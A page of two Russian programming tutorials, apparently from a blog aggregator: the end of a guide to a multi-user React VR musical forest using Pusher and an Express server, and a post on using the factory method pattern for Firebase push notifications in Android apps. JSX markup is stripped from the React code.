Для эмулирования дерева воспользуемся Cylinder. По факту нам их потребуется сотня, чтобы получился лес вокруг пользователя. В оригинальной Musical Forest в файле js/components/background-objects.js можно найти алгоритм, генерирующий деревья. Если адаптировать код под React-компонент нашего проекта, получим:
import React from 'react';
import {
View,
Cylinder,
} from 'react-vr';
export default ({trees, perimeter, colors}) => {
const DEG2RAD = Math.PI / 180;
return (
{Array.apply(null, {length: trees}).map((obj, index) => {
const theta = DEG2RAD * (index / trees) * 360;
const randomSeed = Math.random();
const treeDistance = randomSeed * 5 + perimeter;
const treeColor = Math.floor(randomSeed * 3);
const x = Math.cos(theta) * treeDistance;
const z = Math.sin(theta) * treeDistance;
return (
);
}Функциональный компонент берёт три параметра:
trees — количество деревьев, которое должно получиться в лесу;perimeter — значение, позволяющее управлять дальностью отрисовки деревьев от пользователя;colors — массив значений цветов деревьев.С помощью Array.apply(null, {length: trees}) можно создать массив пустых значений, к которому применим map-функцию, чтобы отрисовать массив цилиндров случайных цветов, прозрачности и позиций внутри компонента View.
Можно сохранить код в файле Forest.js внутри директории компонента и использовать его внутри index.vr.js:
...
import Forest from './components/Forest';
export default class musical_exp_react_vr_pusher extends React.Component {
render() {
return (
);
}
};

...В браузере увидим это. Отлично, фон готов, создадим 3D-объекты, которые будут создавать звуки.
Нужно создать шесть 3D-форм, при касании каждая будет проигрывать шесть разных звуков. Также пригодится маленькая анимация, когда курсор помещается и убирается с объекта.
Для создания форм нам нужны VrButton, Animated.View, Box, Cylinder и Sphere. Но поскольку все формы будут отличаться, просто инкапсулируем в компонент, это будет то же самое. Сохраните следующий код в файл components/SoundShape.js:
import React from 'react';
import {
VrButton,
Animated,
} from 'react-vr';
export default class SoundShape extends React.Component {
constructor(props) {
super(props);
this.state = {
bounceValue: new Animated.Value(0),
};
}
animateEnter() {
Animated.spring(
this.state.bounceValue,
{
toValue: 1,
friction: 4,
}
).start();
}
animateExit() {
Animated.timing(
this.state.bounceValue,
{
toValue: 0,
duration: 50,
}
).start();
}
render() {
return (
this.animateEnter()}
onExit={()=>this.animateExit()}
>
{this.props.children}
);
}
};Когда курсор попадает в область кнопки, Animated.spring меняет значение this.state.bounceValue с 0 на 1 и показывает эффект подпрыгивания. Когда курсор уходит из области кнопки, Animated.timing меняет значение this.state.bounceValue с 1 на 0 в течение 50 миллисекунд. Чтобы это работало, обернём VrButton в компонент Animated.View, который будет менять rotateX-преобразование View при каждом изменении состояния.
В index.vr.js можно добавить SpotLight (можете выбрать любой другой тип источника света и изменить его свойства) и использовать компонент SoundShape, тем самым сделав цилиндр:
...
import {
AppRegistry,
asset,
Pano,
SpotLight,
View,
Cylinder,
} from 'react-vr';
import Forest from './components/Forest';
import SoundShape from './components/SoundShape';
export default class musical_exp_react_vr_pusher extends React.Component {
render() {
return (
...
);
}
};
...Конечно, можно менять свойства 3D-форм, и даже заменять их на 3D-модели.
Теперь добавим пирамиду (цилиндр с нулевым радиусом op radius и четырьмя сегментами):
Куб:
Параллелепипед:
Сфера:
И треугольная призма:
После импорта сохраняем файл и обновляем браузер. Должно получиться такое:
Теперь добавим звуки!
Помимо прочего, React VR поддерживает wav, mp3 и ogg-файлы. Полный список есть здесь.
Можно взять сэмплы с Freesound или другого подобного сайта. Скачайте, какие вам нравятся, и поместите в директорию static_assets/sounds. Для нашего проекта возьмём звуки шести животных, птицу, другую птицу, ещё одну птицу, кошку, собаку и сверчка (последний файл пришлось пересохранить, чтобы уменьшить битрейт, иначе React VR его не проигрывал).
React VR предоставляет три опции проигрывания звука:
Однако 3D/объёмный звук поддерживает только компонент Sound, так что баланс левого и правого каналов будет меняться при перемещении слушателя по сцене или при повороте головы. Добавим его в компонент SoundShape, как и событие onClick в VrButton:
...
import {
...
Sound,
} from 'react-vr';
export default class SoundShape extends React.Component {
...
render() {
return (
> this.props.onClick()}
...
>
...
Для управления проигрыванием воспользуемся MediaPlayerState. Они будут передаваться как свойства компонента.
С помощью информации из index.vr.js определим массив:
...
import {
...
MediaPlayerState,
} from 'react-vr';
...
export default class musical_exp_react_vr_pusher extends React.Component {
constructor(props) {
super(props);
this.config = [
{sound: asset('sounds/bird.wav'), playerState: new MediaPlayerState({})},
{sound: asset('sounds/bird2.wav'), playerState: new MediaPlayerState({})},
{sound: asset('sounds/bird3.wav'), playerState: new MediaPlayerState({})},
{sound: asset('sounds/cat.wav'), playerState: new MediaPlayerState({})},
{sound: asset('sounds/cricket.wav'), playerState: new MediaPlayerState({})},
{sound: asset('sounds/dog.wav'), playerState: new MediaPlayerState({})},
];
}
...
}
And a method to play a sound using the MediaPlayerState object when the right index is passed:
...
export default class musical_exp_react_vr_pusher extends React.Component {
...
onShapeClicked(index) {
this.config[index].playerState.play();
}
...
}Осталось только передать всю эту информацию в компонент SoundShape. Сгруппируем наши 3D-формы в массив и воспользуемся map-функцией для генерирования компонентов:
...
export default class musical_exp_react_vr_pusher extends React.Component {
...
render() {
const shapes = [
...
{shapes.map((shape, index) => {
return (
> this.onShapeClicked(index)}
sound={this.config[index].sound}
playerState={this.config[index].playerState}>
{shape}
);
})}
);
}
...
}Перезапустите браузер и попробуйте понажимать на объекты, вы услышите разные звуки.
С помощью Pusher добавим в React VR-приложение многопользовательскую поддержку в реальном времени.
Создадим бесплатный аккаунт на https://pusher.com/signup. Когда вы создаёте приложение, вас попросят кое-что сконфигурировать:

Введите название, выберите в качестве фронтенда React, а в качестве бэкенда — Node.js. Пример кода для начала:

Не переживайте, вас не заставляют придерживаться конкретного набора технологий, вы всегда сможете их изменить. С Pusher можно использовать любые комбинации библиотек.
Копируем ID кластера (идёт после названия приложения, в этом примере — mt1), ID приложения, ключ и секретную информацию, они нам понадобятся. Всё это можно найти также во вкладке App Keys.
React VR работает как Web Worker (подробнее об архитектуре React VR в видео), так что нам надо включить скрипт Pusher-воркера в index.vr.js:
...
importScripts('https://js.pusher.com/4.1/pusher.worker.min.js');
export default class musical_exp_react_vr_pusher extends React.Component {
...
}Есть два условия, которые надо соблюсти. Во-первых, надо иметь возможность передавать идентификатор посредством URL (вроде http://localhost:8081/vr/?channel=1234), чтобы пользователи могли выбирать, в какие каналы заходить и делиться ими с друзьями.
Для этого нам надо считывать URL. К счастью, React VR идёт с нативным модулем Location, который делает свойства объекта window.location доступными для контекста React.
Теперь нужно обратиться к серверу, который опубликует Pusher-событие, чтобы все подключённые клиенты тоже могли его проиграть. Но нам не нужно, чтобы клиент, сгенерировавший событие, тоже получил его, потому что в этом случае звук будет проигрываться дважды. Да и какой смысл ждать события для проигрывания звука, если это можно сделать немедленно, как только пользователь кликнул на объект.
Каждому Pusher-соединению присваивается уникальный ID сокета. Чтобы получатели не принимали события в Pusher, нужно передавать серверу socket_id клиента, которого нужно исключить при срабатывании события (подробнее об этом здесь).
Таким образом, немного адаптировав функцию getParameterByName для чтения параметров URL и сохранив socketId при успешном подключении к Pusher, мы можем соблюсти оба требования:
...
import {
...
NativeModules,
} from 'react-vr';
...
const Location = NativeModules.Location;
export default class musical_exp_react_vr_pusher extends React.Component {
componentWillMount() {
const pusher = new Pusher('', {
cluster: '',
encrypted: true,
});
this.socketId = null;
pusher.connection.bind('connected', () => {
this.socketId = pusher.connection.socket_id;
});
this.channelName = 'channel-' + this.getChannelId();
const channel = pusher.subscribe(this.channelName);
channel.bind('sound_played', (data) => {
this.config[data.index].playerState.play();
});
}
getChannelId() {
let channel = this.getParameterByName('channel', Location.href);
if(!channel) {
channel = 0;
}
return channel;
}
getParameterByName(name, url) {
const regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)");
const results = regex.exec(url);
if (!results) return null;
if (!results[2]) return '';
return decodeURIComponent(results[2].replace(/\+/g, " "));
}
...
}Если в URL нет параметров канал, то по умолчанию присваивается ID 0. Этот ID будет добавляться к Pusher-каналу, чтобы сделать его уникальным.
Наконец, нам нужно вызвать endpoint на серверной стороне, которая опубликует событие, передав ID сокета клиента и канал, в котором будут публиковаться события:
...
export default class musical_exp_react_vr_pusher extends React.Component {
...
onShapeClicked(index) {
this.config[index].playerState.play();
fetch('http:///pusher/trigger', {
method: 'POST',
headers: {
'Accept': 'application/json',
'Content-Type': 'application/json',
},
body: JSON.stringify({
index: index,
socketId: this.socketId,
channelName: this.channelName,
})
});
}
...
}Вот и весь код для React-части. Теперь разберёмся с сервером.
С помощью команды генерируем файл package.json:
npm init -y
Добавляем зависимости:
npm install --save body-parser express pusherИ сохраняем в файл этот код:
const express = require('express');
const bodyParser = require('body-parser');
const Pusher = require('pusher');
const app = express();
app.use(bodyParser.json());
app.use(bodyParser.urlencoded({ extended: false }));
/*
Эти заголовки необходимы, потому что сервер разработки React VR запущен на другом порту. Когда финальный проект будет опубликован, нужда в middleware может отпасть
*/
app.use((req, res, next) => {
res.header("Access-Control-Allow-Origin", "*")
res.header("Access-Control-Allow-Headers",
"Origin, X-Requested-With, Content-Type, Accept")
next();
});
const pusher = new Pusher({
appId: '',
key: '',
secret: '',
cluster: '',
encrypted: true,
});
app.post('/pusher/trigger', function(req, res) {
pusher.trigger(req.body.channelName,
'sound_played',
{ index: req.body.index },
req.body.socketId );
res.send('ok');
});
const port = process.env.PORT || 5000;
app.listen(port, () => console.log(`Running on port ${port}`));Как видите, мы настроили Express-сервер, Pusher-объект и route/pusher/trigger, который просто запускает событие с индексом звука для проигрывания и socketID для исключения получателя события.
Всё готово. Давайте тестировать.
Выполним Node.js-бэкенд с помощью команды:
node server.js
Обновим серверный URL в index.vr.js (с использованием вашего IP вместо localhost) и в двух браузерных окнах откроем адрес вроде http://localhost:8081/vr/?channel=1234. При клике на 3D-форму вы услышите дважды проигранный звук (это куда веселее делать с друзьями на разных компьютерах):
React VR — превосходная библиотека, позволяющая легко создавать VR-проекты, особенно если вы уже знаете React/React Native. Если присовокупить к этому Pusher, то получится мощный комплекс разработки веб-приложений нового поколения.
Вы можете собрать production-релиз этого проекта для развёртывания на любом веб-сервере: https://facebook.github.io/react-vr/docs/publishing.html.
Также можете изменить цвета, формы, звуки, добавить больше функций из оригинальной Musical Forest.
Скачать код проекта можно из репозитория GitHub.
|
Метки: author AloneCoder разработка под ar и vr разработка веб-сайтов reactjs javascript блог компании mail.ru group react vr никто не читает теги |
[Из песочницы] “Фабричный метод” в android разработке. Лучший способ обработки пушей |
В этой статье я бы хотел поговорить об одном из классических шаблонов проектирования в Android-разработке: фабричном методе (Fabric method). Изучать его мы будем на примере работы с Firebase Cloud Messaging (далее FCM). Цель — донести до начинающих разработчиков, пока не овладевших в полной мере всеми достоинствами ООП, важность применения приёмов объектно-ориентированного проектирования.

FCM — один из готовых сервисов передачи сообщений (так называемых пушей), работающий по модели «издатель-подписчик». Если вы в очередной раз получаете нотификацию на свой девайс о новом сообщении (новости/скидке/новом товаре и многом другом), то велика вероятность, что эта функциональность реализована посредством FCM или его аналога. На данныйы момент FCM позиционируется Google как эталонное решение. Поэтому и статья написана из расчёта, что читатель либо уже знаком с этим сервисом, либо ему, скорее всего, выпадет возможность с ним познакомиться.
Написать обработку push-сообщений в приложении, применяя фабричный метод — отличный повод раз и навсегда разобраться с этим шаблоном. Проектируя UI-объекты или объекты бизнес-логики, новичку простительно сделать ошибку: не предусмотреть расширение количества объектов и/или не заложить возможность легко изменять логику работы каждого из них. Но, как показывает опыт, обработка пушей зачастую усложняется и расширяется в течение всего периода разработки проекта. Представьте, если бы вам пришлось писать приложение ВКонтакте. Пользователь получает кучу различных нотификаций по пушу, которые выглядят по-разному и по нажатию открывают разные экраны. И если модуль, отвечающий за обработку пуш-уведомлений, изначально был спроектирован неправильно, то каждый новый пуш — это привет, новые if else, привет, регрессионное тестирование и вам, новые баги, тоже привет.
Представим стартап, идея которого — наладить коммуникацию между воспитателями детского сада и родителями детей, которые этот детский сад посещают. Единое приложение и для воспитателей, и для родителей не подходит, потому что через учительское приложение контент создаётся, а через родительское — потребляется. Учтём и третий вид пользователей сервиса — администрацию детского сада. Им мобильное приложение не нужно в силу того, что основная часть их рабочего дня проходит за рабочим столом, но им нужен удобный способ оповещать родителей и воспитателей о важных новостях.
Итого:
Проект в Android Studio будет иметь следующую структуру

Модуль core — общий для двух приложений. Он содержит модули parent и teacher — модули родительского и учительского приложений соответственно.
Задачи на этапе подключения push-уведомлений — показать нотификацию пользователю при изменении данных на сервере вне зависимости от того, открыто приложение у пользователя или нет.
Для учительского и родительского приложений приходят различные виды пушей. Поэтому у нотификаций могут быть разные иконки, а по нажатию на нотификацию открываются разные экраны.
Для учительского приложения:
Для родительского приложения:
После всех подготовительных работ по подключению и настройке работы FCM в Android-проекте обработка push-уведомлений сводится к реализации одного класса, наследника FirebaseMessagingService.
public class MyFirebaseMessagingService extends FirebaseMessagingService {
@Override
public void onMessageReceived(RemoteMessage remoteMessage) {
super.onMessageReceived(remoteMessage);
}
}О подключении и настройке FCM хорошо написано здесь:
-> Официальная документация по подключению FCM в Android проект
-> Репозиторий с примером на аккаунте Firebase
Метод onMessageReceived() принимает объект класса RemoteMessage, который и содержит все, что отправил сервер: текст и заголовок сообщения, Map кастомных данных, время отправки push-уведомления и другие данные.
Есть одно важное условие. Если push был отправлен с текстом и заголовком для нотификации, то в момент, когда приложение свернуто или не запущено, метод onMessageReceived() не сработает. В таком случае библиотека firebase-messaging сама сконфигурирует нотификацию из полученных в push`е параметров и покажет её в статусбаре. На этот процесс разработчик не может повлиять. Но если передавать все необходимые данные (в том числе текст и заголовок для нотификации) через объект data, то все сообщения будут обрабатываться классом MyFirebaseMessagingService. Примеры кода ниже подразумевают именно такое использование FCM. Вся информация о событии передается в объекте data.
-> Подробнее о видах сообщений Firebase
Итак, если бы мы ничего не знали про паттерны проектирования, то реализация поставленной задачи для учительского приложения выглядела бы примерно следующим образом:
public class TeacherFirebaseMessagingService extends FirebaseMessagingService {
private static final String KEY_PUSH_TYPE = "type";
private static final String KEY_PUSH_TITLE = "title";
private static final String KEY_PUSH_CONTENT = "content";
private static final String TYPE_NEW_CHILD = "add_child";
private static final String TYPE_BIRTHDAY = "birthday";
private static final String EMPTY_STRING = "";
private static final int DEFAULT_NOTIFICATION_ID = 15;
@Override
public void onMessageReceived(RemoteMessage remoteMessage) {
super.onMessageReceived(remoteMessage);
Map data = remoteMessage.getData();
if (data.containsKey(KEY_PUSH_TYPE)) {
NotificationCompat.Builder notificationBuilder;
String notificationTitle = null;
if (data.containsKey(KEY_PUSH_TITLE)) {
notificationTitle = data.get(KEY_PUSH_TITLE);
}
String notificationContent = null;
if (data.containsKey(KEY_PUSH_CONTENT)) {
notificationContent = data.get(KEY_PUSH_CONTENT);
}
NotificationCompat.Builder builder = new NotificationCompat.Builder(this);
String pushType = data.get(KEY_PUSH_TYPE);
if (pushType.equals(TYPE_NEW_CHILD)) {
builder.setSmallIcon(R.drawable.ic_add_child)
.setContentTitle(notificationTitle != null ? notificationTitle : EMPTY_STRING)
.setContentText(notificationContent != null ? notificationContent : EMPTY_STRING);
} else if (pushType.equals(TYPE_BIRTHDAY)) {
// notificationBuilder = ....
// тут будут задаваться параметры нотификации о дне рождения
}
NotificationManager notificationManager = (NotificationManager) getSystemService(Context.NOTIFICATION_SERVICE);
notificationManager.notify(DEFAULT_NOTIFICATION_ID, builder.build());
}
}
Ключи для получения title и content из данных remoteMessage:
private static final String KEY_TITLE = "title";
private static final String KEY_CONTENT = "content";Типы пушей для учительского приложения:
private static final String TYPE_NEW_CHILD = "add_child";
private static final String TYPE_BIRTHDAY = "birthday";Конечно, для каждого типа нотификации можно сделать свой private метод который бы возвращал объект класса NotificationCompat.Builder. Но если вспомнить о приложении VK с его большим количеством разных нотификаций и разнообразии действий при нажатии на них, то становятся очевидны огрехи в таком дизайне класса:
При подобном подходе объект класса TeacherFirebaseMessagingReceiver за считанные часы разработки становится огромным неповоротным god object`ом. И поддержка его кода рискует превратиться в сгусток боли ещё до первого релиза приложения. И самое интересное, что что-то подобное придется наворотить в родительском приложении.
Теперь о реализации этого функционала более элегантным способом с помощью паттерна «Фабричный метод».
Базовый класс, который находится в модуле core:
public class CoreFirebaseMessagingService extends FirebaseMessagingService {
@Override
public void onMessageReceived(RemoteMessage remoteMessage) {
super.onMessageReceived(remoteMessage);
}
}Субклассы CoreFirebaseMessagingService будут зарегистрированы в манифестах двух модулей приложений.
Теперь спроектируем объект CoreNotification. Он будет содержать реализацию внешнего вида нотификации в статус баре в зависимости от того, какой тип пуша пришел.
public abstract class CoreNotification {
public static final String KEY_FROM_PUSH = "CoreNotification.FromNotification";
private static final String KEY_TITLE = "title";
private static final String KEY_CONTENT = "body";
protected static final String STRING_EMPTY = "";
protected RemoteMessage remoteMessage;
public CoreNotification(RemoteMessage remoteMessage) {
this.remoteMessage = remoteMessage;
}
protected String getTitleFromMessage() {
Map data = remoteMessage.getData();
if (data.containsKey(KEY_TITLE)) {
return data.get(KEY_TITLE);
} else {
return STRING_EMPTY;
}
}
protected String getContentFromMessage() {
Map data = remoteMessage.getData();
if (data.containsKey(KEY_CONTENT)) {
return data.get(KEY_CONTENT);
} else {
return STRING_EMPTY;
}
}
public String getTitle() {
return getTitleFromMessage();
}
public String getContent() {
return getContentFromMessage();
}
protected abstract PendingIntent configurePendingIntent(Context context);
protected abstract @DrawableRes int largeIcon();
protected abstract String getNotificationTag();
}Объект принимает в конструктор и хранит в себе полученный RemoteMessage.
Все абстрактные методы будут переопределены для конкретных нотификаций. STRING_EMPTY может понадобиться в реализациях, поэтому делаем его protected.
Если следовать вышеупомянутой книге «Приёмы объектно-ориентированного проектирования. Паттерны проектирования» или очень, на мой взгляд, доступной для понимания книге для Java-разработчиков Паттерны проектирования, то CoreNotification должен быть интерфейсом, а не классом. Такой подход более гибок. Но тогда бы нам пришлось писать код для получения title и content для каждой нотификации во всех реализациях этого интерфейса. Поэтому было принято решение избежать дублирования кода через абстрактный класс, который содержит методы getTitleFromMessage() и getContentFromMessage(). Ведь эти значения для каждого пуша извлекаются одинаково (поля title и content в RemoteMessage.getData() будет присутствовать всегда, так реализован бэкенд). На всякий случай эти методы оставили protected, если title и content для какой-нибудь нотификации необходимо будет получать другим способом.
Далее проектируем абстрактный класс CoreNotificationCreator. Объект этого класса будет создавать и отображать нотификации в статусбаре. Он и будет работать с наследниками класса CoreNotification.
public abstract class CoreNotificationCreator {
private static final String KEY_NOTIFICATION_TAG = "CoreNotificationCreator.TagKey";
private static final String DEFAULT_TAG = "CoreNotificationCreator.DefaultTag";
private static final String KEY_TYPE = "type";
private NotificationManager notificationManager;
public CoreNotificationCreator(Context context) {
notificationManager = ((NotificationManager) context.getSystemService(Context.NOTIFICATION_SERVICE));
}
public void showNotification(Context context, RemoteMessage remoteMessage) {
String notificationType = getNotificationType(remoteMessage);
CoreNotification notification = factoryMethod(notificationType, remoteMessage);
if (notification != null) {
NotificationCompat.Builder builder = builderFromPushNotification(context, notification);
notify(builder);
}
}
private String getNotificationType(RemoteMessage remoteMessage) {
Map data = remoteMessage.getData();
if (data.containsKey(KEY_TYPE)) {
return data.get(KEY_TYPE);
}
return "";
}
@Nullable
protected abstract CoreNotification factoryMethod(String messageType, RemoteMessage remoteMessage);
private final static int DEFAULT_NOTIFICATION_ID = 15;
private static final
@DrawableRes
int SMALL_ICON_RES_ID = R.drawable.ic_notification_small;
protected NotificationCompat.Builder builderFromPushNotification(Context context, CoreNotification notification) {
Bitmap largeIcon = BitmapFactory.decodeResource(context.getResources(), notification.largeIcon());
NotificationCompat.Builder builder = new NotificationCompat.Builder(context)
.setSmallIcon(SMALL_ICON_RES_ID)
.setAutoCancel(true)
.setDefaults(NotificationCompat.DEFAULT_ALL)
.setContentTitle(notification.getTitle())
.setContentText(notification.getContent())
.setLargeIcon(largeIcon);
builder.getExtras().putString(KEY_NOTIFICATION_TAG, notification.getNotificationTag());
builder.setContentIntent(notification.configurePendingIntent(context));
return builder;
}
private void notify(@NonNull NotificationCompat.Builder builder) {
final String notificationTag = getNotificationTag(builder);
notificationManager.cancel(notificationTag, DEFAULT_NOTIFICATION_ID);
notificationManager.notify(notificationTag, DEFAULT_NOTIFICATION_ID, builder.build());
}
private String getNotificationTag(NotificationCompat.Builder builder) {
Bundle extras = builder.getExtras();
if (extras.containsKey(KEY_NOTIFICATION_TAG)) {
return extras.getString(KEY_NOTIFICATION_TAG);
} else {
return DEFAULT_TAG;
}
}
}Метод showNotification() — единственный public метод. Его и будем вызывать при получении новых пушей для отображения нотификаций. Все остальные методы — внутренняя реализация создания и отображения нотификации.
Создание нотификаций в Android
public void showNotification(Context context, RemoteMessage remoteMessage) {
String notificationType = getNotificationType(remoteMessage);
CoreNotification notification = factoryMethod(notificationType, remoteMessage);
if (notification != null) {
NotificationCompat.Builder builder = builderFromPushNotification(context, notification);
notify(builder);
}
}В свою очередь в showNotification() определяется тип пуша, который содержится в данных remoteMessage. И далее тип пуша и объект remoteMessage передаётся фабричному методу, который создаст для нас нужный объект класса CoreNotification.
factoryMethod() @Nullable потому, что может прийти тип пуша, о котором приложение ничего не знает. В теории. Страховка.
Итак, реализация одного класса для двух приложений, который работает с пушами, готова. Дело остается за малым: реализовать для обоих приложений свой конкретный NotificationCreator.
Пример из учительского приложения
public class TeacherNotificationCreator extends CoreNotificationCreator {
public TeacherNotificationCreator(Context context) {
super(context);
}
@Nullable
@Override
protected CoreNotification factoryMethod(String messageType, RemoteMessage remoteMessage) {
switch (messageType) {
case NewChildNotification.TYPE:
return new NewChildNotification(remoteMessage);
case BirthdayNotification.TYPE:
return new BirthdayNotification(remoteMessage);
}
return null;
}
}В фабричном методе по переменной messageType определяем, какой именно субкласс CoreNotification будет возвращён.
Например, для учительского приложения один из видов нотификаций мог бы быть реализован так:
class NewChildNotification extends CoreNotification {
static final String TYPE = "add_child";
private static final String KEY_CHILD_NAME = "child_name";
NewChildNotification(RemoteMessage remoteMessage) {
super(remoteMessage);
}
@Override
protected PendingIntent configurePendingIntent(Context context) {
Intent intent = new Intent(context, MainActivity.class)
.setPackage(context.getApplicationContext().getPackageName())
.setFlags(Intent.FLAG_ACTIVITY_SINGLE_TOP | Intent.FLAG_ACTIVITY_CLEAR_TOP);
intent.putExtra(CoreNotification.KEY_FROM_PUSH, getAddChildInfo());
return PendingIntent.getActivity(context, 1, intent, PendingIntent.FLAG_UPDATE_CURRENT);
}
@Override
protected int largeIcon() {
return R.drawable.ic_add_child;
}
@Override
protected String getNotificationTag() {
return getClass().getName() + getChildName();
}
private String getChildName() {
Map data = remoteMessage.getData();
if (data.containsKey(KEY_CHILD_NAME)) {
return data.get(KEY_CHILD_NAME);
}
return STRING_EMPTY;
}
private String getAddChildInfo() {
return "New child " + getChildName() + " was added to your group";
}
}Метод configurePendingIntent() выносится в реализацию конкретной нотификации для того, чтобы оставалась возможность открывать разные экраны с параметрами конкретного push-сообщения
Абсолютно аналогичный подход в родительском приложении:
public class ParentNotificationCreator extends CoreNotificationCreator {
public ParentNotificationCreator(Context context) {
super(context);
}
@Nullable
@Override
protected CoreNotification factoryMethod(String messageType, RemoteMessage remoteMessage) {
switch (messageType) {
case PickUpNotification.TYPE:
return new PickUpNotification(remoteMessage);
case GradeNotification.TYPE:
return new GradeNotification(remoteMessage);
default:
return null;
}
}
}Аналогичным учительскому приложению создаются уникальные нотификации для родительского приложения со своей реализацией и своим уникальным типом.
В этом репозитории вы найдёте исходный код проекта. Если возникнет желание его собрать, то необходимо будет создать свой проект Firebase. Процесс несложный и бесплатный, а Android Studio во многом его упрощает: Tools -> Firebase -> Cloud Messaging — удобная генерация необходимых зависимостей в Gradle-скриптах и настройка проекта firebase из студии. И ещё раз официальная пошаговая инструкция для добавления FCM в Android-проект
